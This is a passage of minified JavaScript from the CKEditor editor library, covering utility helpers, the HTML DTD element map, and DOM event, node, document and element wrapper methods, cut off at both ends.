m=CKEDITOR.tools.trim(m)}b[d]=m});return b},writeCssText:function(a,e){var d,b=[];for(d in a)b.push(d+":"+a[d]);e&&b.sort();return b.join("; ")},objectCompare:function(a,e,d){var b;if(!a&&!e)return true;if(!a||!e)return false;for(b in a)if(a[b]!=e[b])return false;if(!d)for(b in e)if(a[b]!=e[b])return false;return true},objectKeys:function(a){var e=[],d;for(d in a)e.push(d);return e},convertArrayToObject:function(a,e){var d={};arguments.length==1&&(e=true);for(var b=0,c=a.length;b<c;++b)d[a[b]]=e;
return d},fixDomain:function(){for(var a;;)try{a=window.parent.document.domain;break}catch(e){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,e){function d(){c=(new Date).getTime();b=false;e()}var b,c=0;return{input:function(){if(!b){var e=(new Date).getTime()-c;e<a?b=setTimeout(d,a-e):d()}},reset:function(){b&&clearTimeout(b);b=c=0}}},enableHtml5Elements:function(a,e){for(var d=["abbr","article","aside","audio","bdi","canvas","data",
"datalist","details","figcaption","figure","footer","header","hgroup","mark","meter","nav","output","progress","section","summary","time","video"],b=d.length,c;b--;){c=a.createElement(d[b]);e&&a.appendChild(c)}},checkIfAnyArrayItemMatches:function(a,e){for(var d=0,b=a.length;d<b;++d)if(a[d].match(e))return true;return false},checkIfAnyObjectPropertyMatches:function(a,e){for(var d in a)if(d.match(e))return true;return false},transparentImageData:"[data-uri]"}})();
CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,f=function(a,e){for(var d=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){var e=arguments[b],c;for(c in e)delete d[c]}return d},b={},c={},e={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},d={command:1,link:1,meta:1,noscript:1,script:1,style:1},h={},k={"#":1},j={center:1,dir:1,noframes:1};
a(b,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},k,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(c,e,b,j);f={a:f(b,{a:1,button:1}),abbr:b,address:c,
area:h,article:c,aside:c,audio:a({source:1,track:1},c),b:b,base:h,bdi:b,bdo:b,blockquote:c,body:c,br:h,button:f(b,{a:1,button:1}),canvas:b,caption:c,cite:b,code:b,col:h,colgroup:{col:1},command:h,datalist:a({option:1},b),dd:c,del:b,details:a({summary:1},c),dfn:b,div:c,dl:{dt:1,dd:1},dt:c,em:b,embed:h,fieldset:a({legend:1},c),figcaption:c,figure:a({figcaption:1},c),footer:c,form:c,h1:b,h2:b,h3:b,h4:b,h5:b,h6:b,head:a({title:1,base:1},d),header:c,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:h,html:a({head:1,
body:1},c,d),i:b,iframe:k,img:h,input:h,ins:b,kbd:b,keygen:h,label:b,legend:b,li:c,link:h,main:c,map:c,mark:b,menu:a({li:1},c),meta:h,meter:f(b,{meter:1}),nav:c,noscript:a({link:1,meta:1,style:1},b),object:a({param:1},b),ol:{li:1},optgroup:{option:1},option:k,output:b,p:b,param:h,pre:b,progress:f(b,{progress:1}),q:b,rp:b,rt:b,ruby:a({rp:1,rt:1},b),s:b,samp:b,script:k,section:c,select:{optgroup:1,option:1},small:b,source:h,span:b,strong:b,style:k,sub:b,summary:b,sup:b,table:{caption:1,colgroup:1,thead:1,
tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:c,textarea:k,tfoot:{tr:1},th:c,thead:{tr:1},time:f(b,{time:1}),title:k,tr:{th:1,td:1},track:h,u:b,ul:{li:1},"var":b,video:a({source:1,track:1},c),wbr:h,acronym:b,applet:a({param:1},c),basefont:h,big:b,center:c,dialog:h,dir:{li:1},font:b,isindex:h,noframes:c,strike:b,tt:b};a(f,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},e,j),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,
form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,track:1,wbr:1},$inline:b,$list:{dl:1,ol:1,
ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},f.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,
sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return f}();CKEDITOR.dom.event=function(a){this.$=a};
CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a=a+CKEDITOR.CTRL;this.$.shiftKey&&(a=a+CKEDITOR.SHIFT);this.$.altKey&&(a=a+CKEDITOR.ALT);return a},preventDefault:function(a){var f=this.$;f.preventDefault?f.preventDefault():f.returnValue=false;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=true},getTarget:function(){var a=
this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}};CKEDITOR.CTRL=1114112;CKEDITOR.SHIFT=2228224;CKEDITOR.ALT=4456448;CKEDITOR.EVENT_PHASE_CAPTURING=1;CKEDITOR.EVENT_PHASE_AT_TARGET=2;
CKEDITOR.EVENT_PHASE_BUBBLING=3;CKEDITOR.dom.domObject=function(a){if(a)this.$=a};
CKEDITOR.dom.domObject.prototype=function(){var a=function(a,b){return function(c){typeof CKEDITOR!="undefined"&&a.fire(b,new CKEDITOR.dom.event(c))}};return{getPrivate:function(){var a;if(!(a=this.getCustomData("_")))this.setCustomData("_",a={});return a},on:function(f){var b=this.getCustomData("_cke_nativeListeners");if(!b){b={};this.setCustomData("_cke_nativeListeners",b)}if(!b[f]){b=b[f]=a(this,f);this.$.addEventListener?this.$.addEventListener(f,b,!!CKEDITOR.event.useCapture):this.$.attachEvent&&
this.$.attachEvent("on"+f,b)}return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,arguments);if(!this.hasListeners(a)){var b=this.getCustomData("_cke_nativeListeners"),c=b&&b[a];if(c){this.$.removeEventListener?this.$.removeEventListener(a,c,false):this.$.detachEvent&&this.$.detachEvent("on"+a,c);delete b[a]}}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),b;for(b in a){var c=a[b];this.$.detachEvent?
this.$.detachEvent("on"+b,c):this.$.removeEventListener&&this.$.removeEventListener(b,c,false);delete a[b]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}();
(function(a){var f={};CKEDITOR.on("reset",function(){f={}});a.equals=function(a){try{return a&&a.$===this.$}catch(c){return false}};a.setCustomData=function(a,c){var e=this.getUniqueId();(f[e]||(f[e]={}))[a]=c;return this};a.getCustomData=function(a){var c=this.$["data-cke-expando"];return(c=c&&f[c])&&a in c?c[a]:null};a.removeCustomData=function(a){var c=this.$["data-cke-expando"],c=c&&f[c],e,d;if(c){e=c[a];d=a in c;delete c[a]}return d?e:null};a.clearCustomData=function(){this.removeAllListeners();
var a=this.$["data-cke-expando"];a&&delete f[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)})(CKEDITOR.dom.domObject.prototype);
CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?"documentFragment":"domObject"](a):this};CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject;CKEDITOR.NODE_ELEMENT=1;CKEDITOR.NODE_DOCUMENT=9;CKEDITOR.NODE_TEXT=3;CKEDITOR.NODE_COMMENT=8;CKEDITOR.NODE_DOCUMENT_FRAGMENT=11;
CKEDITOR.POSITION_IDENTICAL=0;CKEDITOR.POSITION_DISCONNECTED=1;CKEDITOR.POSITION_FOLLOWING=2;CKEDITOR.POSITION_PRECEDING=4;CKEDITOR.POSITION_IS_CONTAINED=8;CKEDITOR.POSITION_CONTAINS=16;
CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,f){a.append(this,f);return a},clone:function(a,f){var b=this.$.cloneNode(a),c=function(e){e["data-cke-expando"]&&(e["data-cke-expando"]=false);if(e.nodeType==CKEDITOR.NODE_ELEMENT){f||e.removeAttribute("id",false);if(a)for(var e=e.childNodes,d=0;d<e.length;d++)c(e[d])}};c(b);return new CKEDITOR.dom.node(b)},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},insertAfter:function(a){a.$.parentNode.insertBefore(this.$,
a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,this.$);return a},getAddress:function(a){for(var f=[],b=this.getDocument().$.documentElement,c=this.$;c&&c!=b;){var e=c.parentNode;e&&f.unshift(this.getIndex.call({$:c},a));c=e}return f},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},getIndex:function(a){function f(a,e){var b=
e?a.nextSibling:a.previousSibling;return!b||b.nodeType!=CKEDITOR.NODE_TEXT?null:b.nodeValue?b:f(b,e)}var b=this.$,c=-1,e;if(!this.$.parentNode||a&&b.nodeType==CKEDITOR.NODE_TEXT&&!b.nodeValue&&!f(b)&&!f(b,true))return-1;do if(!a||!(b!=this.$&&b.nodeType==CKEDITOR.NODE_TEXT&&(e||!b.nodeValue))){c++;e=b.nodeType==CKEDITOR.NODE_TEXT}while(b=b.previousSibling);return c},getNextSourceNode:function(a,f,b){if(b&&!b.call)var c=b,b=function(a){return!a.equals(c)};var a=!a&&this.getFirst&&this.getFirst(),e;
if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&b(this,true)===false)return null;a=this.getNext()}for(;!a&&(e=(e||this).getParent());){if(b&&b(e,true)===false)return null;a=e.getNext()}return!a||b&&b(a)===false?null:f&&f!=a.type?a.getNextSourceNode(false,f,b):a},getPreviousSourceNode:function(a,f,b){if(b&&!b.call)var c=b,b=function(a){return!a.equals(c)};var a=!a&&this.getLast&&this.getLast(),e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&b(this,true)===false)return null;a=this.getPrevious()}for(;!a&&
(e=(e||this).getParent());){if(b&&b(e,true)===false)return null;a=e.getPrevious()}return!a||b&&b(a)===false?null:f&&a.type!=f?a.getPreviousSourceNode(false,f,b):a},getPrevious:function(a){var f=this.$,b;do b=(f=f.previousSibling)&&f.nodeType!=10&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getNext:function(a){var f=this.$,b;do b=(f=f.nextSibling)&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getParent:function(a){var f=this.$.parentNode;return f&&(f.nodeType==CKEDITOR.NODE_ELEMENT||
a&&f.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(f):null},getParents:function(a){var f=this,b=[];do b[a?"push":"unshift"](f);while(f=f.getParent());return b},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var f=this.contains?this:this.getParent();do if(f.contains(a))return f;while(f=f.getParent());return null},getPosition:function(a){var f=this.$,b=a.$;if(f.compareDocumentPosition)return f.compareDocumentPosition(b);if(f==
b)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(f.contains){if(f.contains(b))return CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_PRECEDING;if(b.contains(f))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in f)return f.sourceIndex<0||b.sourceIndex<0?CKEDITOR.POSITION_DISCONNECTED:f.sourceIndex<b.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}for(var f=this.getAddress(),a=a.getAddress(),
b=Math.min(f.length,a.length),c=0;c<=b-1;c++)if(f[c]!=a[c]){if(c<b)return f[c]<a[c]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;break}return f.length<a.length?CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,f){var b=this.$,c,e;if(!f)b=b.parentNode;if(typeof a=="function"){e=true;c=a}else{e=false;c=function(e){e=typeof e.nodeName=="string"?e.nodeName.toLowerCase():"";return typeof a=="string"?e==
a:e in a}}for(;b;){if(c(e?new CKEDITOR.dom.node(b):b))return new CKEDITOR.dom.node(b);try{b=b.parentNode}catch(d){b=null}}return null},hasAscendant:function(a,f){var b=this.$;if(!f)b=b.parentNode;for(;b;){if(b.nodeName&&b.nodeName.toLowerCase()==a)return true;b=b.parentNode}return false},move:function(a,f){a.append(this.remove(),f)},remove:function(a){var f=this.$,b=f.parentNode;if(b){if(a)for(;a=f.firstChild;)b.insertBefore(f.removeChild(a),f);b.removeChild(f)}return this},replace:function(a){this.insertBefore(a);
a.remove()},trim:function(){this.ltrim();this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.ltrim(a.getText()),b=a.getLength();if(f){if(f.length<b){a.split(b-f.length);this.$.removeChild(this.$.firstChild)}}else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.rtrim(a.getText()),b=a.getLength();if(f){if(f.length<b){a.split(f.length);
this.$.lastChild.parentNode.removeChild(this.$.lastChild)}}else{a.remove();continue}}break}if(CKEDITOR.env.needsBrFiller)(a=this.$.lastChild)&&(a.type==1&&a.nodeName.toLowerCase()=="br")&&a.parentNode.removeChild(a)},isReadOnly:function(){var a=this;this.type!=CKEDITOR.NODE_ELEMENT&&(a=this.getParent());if(a&&typeof a.$.isContentEditable!="undefined")return!(a.$.isContentEditable||a.data("cke-editable"));for(;a;){if(a.data("cke-editable"))break;if(a.getAttribute("contentEditable")=="false")return true;
if(a.getAttribute("contentEditable")=="true")break;a=a.getParent()}return!a}});CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)};CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject;
CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,f=a.compatMode=="CSS1Compat";return{width:(f?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(f?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||
a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}});CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)};CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject;
CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var f=new CKEDITOR.dom.element("link");f.setAttributes({rel:"stylesheet",type:"text/css",href:a});this.getHead().append(f)}},appendStyleText:function(a){if(this.$.createStyleSheet){var f=this.$.createStyleSheet("");f.cssText=a}else{var b=new CKEDITOR.dom.element("style",this);b.append(new CKEDITOR.dom.text(a,this));this.getHead().append(b)}return f||
b.$.sheet},createElement:function(a,f){var b=new CKEDITOR.dom.element(a,this);if(f){f.attributes&&b.setAttributes(f.attributes);f.styles&&b.setStyles(f.styles)}return b},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},getActive:function(){var a;try{a=this.$.activeElement}catch(f){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,f){for(var b=
this.$.documentElement,c=0;b&&c<a.length;c++){var e=a[c];if(f)for(var d=-1,h=0;h<b.childNodes.length;h++){var k=b.childNodes[h];if(!(f===true&&k.nodeType==3&&k.previousSibling&&k.previousSibling.nodeType==3)){d++;if(d==e){b=k;break}}}else b=b.childNodes[e]}return b?new CKEDITOR.dom.node(b):null},getElementsByTag:function(a,f){!(CKEDITOR.env.ie&&document.documentMode<=8)&&f&&(a=f+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];
return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),true)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$&\n<script data-cke-temp="1">('+
CKEDITOR.tools.fixDomain+")();<\/script>"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");if(!a){a=this.$.createDocumentFragment();CKEDITOR.tools.enableHtml5Elements(a,true);this.setCustomData("html5ShivFrag",a)}return a}});CKEDITOR.dom.nodeList=function(a){this.$=a};
CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){if(a<0||a>=this.$.length)return null;return(a=this.$[a])?new CKEDITOR.dom.node(a):null}};CKEDITOR.dom.element=function(a,f){typeof a=="string"&&(a=(f?f.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)};CKEDITOR.dom.element.get=function(a){return(a=typeof a=="string"?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))};
CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node;CKEDITOR.dom.element.createFromHtml=function(a,f){var b=new CKEDITOR.dom.element("div",f);b.setHtml(a);return b.getFirst().remove()};
CKEDITOR.dom.element.setMarker=function(a,f,b,c){var e=f.getCustomData("list_marker_id")||f.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),d=f.getCustomData("list_marker_names")||f.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[e]=f;d[b]=1;return f.setCustomData(b,c)};CKEDITOR.dom.element.clearAllMarkers=function(a){for(var f in a)CKEDITOR.dom.element.clearMarkers(a,a[f],1)};
CKEDITOR.dom.element.clearMarkers=function(a,f,b){var c=f.getCustomData("list_marker_names"),e=f.getCustomData("list_marker_id"),d;for(d in c)f.removeCustomData(d);f.removeCustomData("list_marker_names");if(b){f.removeCustomData("list_marker_id");delete a[e]}};
(function(){function a(a){var d=true;if(!a.$.id){a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber();d=false}return function(){d||a.removeAttribute("id")}}function f(a,d){return"#"+a.$.id+" "+d.split(/,\s*/).join(", #"+a.$.id+" ")}function b(a){for(var d=0,b=0,f=c[a].length;b<f;b++)d=d+(parseInt(this.getComputedStyle(c[a][b])||0,10)||0);return d}CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:function(a){var d=this.$.className;d&&(RegExp("(?:^|\\s)"+a+"(?:\\s|$)",
"").test(d)||(d=d+(" "+a)));this.$.className=d||a;return this},removeClass:function(a){var d=this.getAttribute("class");if(d){a=RegExp("(?:^|\\s+)"+a+"(?=\\s|$)","i");if(a.test(d))(d=d.replace(a,"").replace(/^\s+/,""))?this.setAttribute("class",d):this.removeAttribute("class")}return this},hasClass:function(a){return RegExp("(?:^|\\s+)"+a+"(?=\\s|$)","").test(this.getAttribute("class"))},append:function(a,d){typeof a=="string"&&(a=this.getDocument().createElement(a));d?this.$.insertBefore(a.$,this.$.firstChild):
this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var d=new CKEDITOR.dom.element("div",this.getDocument());d.setHtml(a);d.moveChildren(this)}else this.setHtml(a)},appendText:function(a){this.$.text!=null?this.$.text=this.$.text+a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=a.getPrevious();if(!a||!a.is||!a.is("br")){a=this.getDocument().createElement("br");
CKEDITOR.env.gecko&&a.setAttribute("type","_moz");this.append(a)}}},breakParent:function(a){var d=new CKEDITOR.dom.range(this.getDocument());d.setStartAfter(this);d.setEndAfter(a);a=d.extractContents();d.insertNode(this.remove());a.insertAfterNode(this)},contains:CKEDITOR.env.ie||CKEDITOR.env.webkit?function(a){var d=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?d.contains(a.getParent().$):d!=a.$&&d.contains(a.$)}:function(a){return!!(this.$.compareDocumentPosition(a.$)&16)},focus:function(){function a(){try{this.$.focus()}catch(e){}}
return function(d){d?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(true));return a.innerHTML},getClientRect:function(){var a=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!a.width&&(a.width=a.right-a.left);!a.height&&
(a.height=a.bottom-a.top);return a},setHtml:CKEDITOR.env.ie&&CKEDITOR.env.version<9?function(a){try{var d=this.$;if(this.getParent())return d.innerHTML=a;var b=this.getDocument()._getHtml5ShivFrag();b.appendChild(d);d.innerHTML=a;b.removeChild(d);return a}catch(c){this.$.innerHTML="";d=new CKEDITOR.dom.element("body",this.getDocument());d.$.innerHTML=a;for(d=d.getChildren();d.count();)this.append(d.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");
a.innerHTML="x";a=a.textContent;return function(d){this.$[a?"textContent":"innerText"]=d}}(),getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":a=this.$.getAttribute(a,2);a!==0&&this.$.tabIndex===0&&(a=null);return a;case "checked":a=this.$.attributes.getNamedItem(a);
return(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},getComputedStyle:CKEDITOR.env.ie?function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]}:
function(a){var d=this.getWindow().$.getComputedStyle(this.$,null);return d?d.getPropertyValue(a):""},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,getTabIndex:CKEDITOR.env.ie?function(){var a=this.$.tabIndex;a===0&&(!CKEDITOR.dtd.$tabIndex[this.getName()]&&parseInt(this.getAttribute("tabindex"),10)!==0)&&(a=-1);return a}:CKEDITOR.env.webkit?function(){var a=this.$.tabIndex;if(a===void 0){a=
parseInt(this.getAttribute("tabindex"),10);isNaN(a)&&(a=-1)}return a}:function(){return this.$.tabIndex},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&document.documentMode<=8){var d=this.$.scopeName;d!="HTML"&&(a=d.toLowerCase()+":"+a)}this.getName=function(){return a};
return this.getName()},getValue:function(){return this.$.value},getFirst:function(a){var d=this.$.firstChild;(d=d&&new CKEDITOR.dom.node(d))&&(a&&!a(d))&&(d=d.getNext(a));return d},getLast:function(a){var d=this.$.lastChild;(d=d&&new CKEDITOR.dom.node(d))&&(a&&!a(d))&&(d=d.getPrevious(a));return d},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if(typeof arguments[0]=="object")return!!arguments[0][a];for(var d=0;d<arguments.length;d++)if(arguments[d]==
a)return true;return false},isEditable:function(a){var d=this.getName();if(this.isReadOnly()||this.getComputedStyle("display")=="none"||this.getComputedStyle("visibility")=="hidden"||CKEDITOR.dtd.$nonEditable[d]||CKEDITOR.dtd.$empty[d]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount())return false;if(a!==false){a=CKEDITOR.dtd[d]||CKEDITOR.dtd.span;return!(!a||!a["#"])}return true},isIdentical:function(a){var d=this.clone(0,1),a=a.clone(0,1);d.removeAttributes(["_moz_dirty",
"data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(d.$.isEqualNode){d.$.style.cssText=CKEDITOR.tools.normalizeCssText(d.$.style.cssText);a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText);return d.$.isEqualNode(a.$)}d=d.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&CKEDITOR.env.version<9&&this.is("a")){var b=this.getParent();if(b.type==CKEDITOR.NODE_ELEMENT){b=
b.clone();b.setHtml(d);d=b.getHtml();b.setHtml(a);a=b.getHtml()}}return d==a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&this.getComputedStyle("visibility")!="hidden",d,b;if(a&&CKEDITOR.env.webkit){d=this.getWindow();if(!d.equals(CKEDITOR.document.getWindow())&&(b=d.$.frameElement))a=(new CKEDITOR.dom.element(b)).isVisible()}return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return false;for(var a=this.getChildren(),d=0,b=a.count();d<
